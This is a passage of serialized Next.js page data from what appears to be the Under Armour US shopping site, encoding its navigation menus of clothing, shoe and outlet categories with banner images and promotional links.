",\"children\":\"Men\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/mens/sports/training/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_1_1_1_Clean\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Back To Gym\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/mens/sports/training/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/best-sellers/\",\"children\":\"Valentine's Best Sellers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/compression/\",\"children\":\"Compression Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-featured-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/mens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-golf-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-big-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/men-featured-big-and-tall/\",\"children\":\"Big \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-sweatpants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/pants/\",\"children\":\"Casual Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-pants-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/pants/\",\"children\":\"Golf Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-joggers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/graphic-tees/\",\"children\":\"Graphic T-Shirts\"}],\"$undefined\",\"$undefined\"]}],\"$L72\",\"$L73\",\"$L74\",\"$L75\",\"$L76\"]}]]}],\"$L77\",\"$L78\",\"$L79\"]}]]}],\"$L7a\",\"$L7b\",\"$L7c\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6d:[\"$\",\"li\",\"women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/\",\"children\":\"Women\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/womens/sports/training/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look6_Top_Tech_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Back To Gym\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/womens/sports/training/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-product\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/best-sellers/\",\"children\":\"Valentine's Day Edit\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/wide-leg/\",\"children\":\"Wide Leg Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-now-trending\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/womens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-short-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/?prefn1=length\u0026prefv1=Tall|Petite\",\"children\":\"Short \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"womens-collection-plus-size\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/plus-size-collection/\",\"children\":\"Plus Size\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-bottoms-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"collections-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-crop-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/crop-tops/\",\"children\":\"Crop Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-long-sleeves\",{\"children\":[\"$L7d\",\"$undefined\",\"$undefined\"]}],\"$L7e\",\"$L7f\",\"$L80\"]}]]}],\"$L81\",\"$L82\",\"$L83\",\"$L84\",\"$L85\"]}]]}],\"$L86\",\"$L87\",\"$L88\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6e:[\"$\",\"li\",\"kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/\",\"children\":\"Kids\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Hoodie SZN\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-tween-shop\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/featured/tween-shop/\",\"children\":\"Tween Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/back-to-school/boys+girls/\",\"children\":\"Back to Gym Class\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/best-sellers/\",\"children\":\"Sweetheart Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys+girls/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes \u0026 Mini Coolers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],\"$L89\"]}]]}],\"$L8a\",\"$L8b\",\"$L8c\",\"$L8d\"]}]]}],\"$L8e\",\"$L8f\",\"$L90\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6f:[\"$\",\"li\",\"footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/\",\"children\":\"Shoes\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/sports/football/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ClickClackBlurPro_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA 'Click Clack' Blur Pro Cleats\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/sports/football/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-for-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-bestsellers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-under-100\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-under-100/\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-cleats\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/cleats/\",\"children\":\"Cleats\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sportswear/\",\"children\":\"Lifestyle Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-boots\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/boots/\",\"children\":\"Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-wide\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/wide/\",\"children\":\"Wide Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-gender\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Gender\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-mens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Men's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-womens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Women's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Boys' Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Girls' Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/outdoor/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],\"$L91\",\"$L92\",\"$L93\"]}]]}],\"$L94\"]}]]}]\n"])</script><script>self.__next_f.push([1,"70:[\"$\",\"li\",\"Curry-Brand\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/currybrand/\",\"children\":\"Curry\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"stephcurry-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/womens/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/boys+girls/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"71:[\"$\",\"li\",\"outlet\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Outlet\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA OUTLET\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":\"\\r\\n              Shop Now\\r\\n          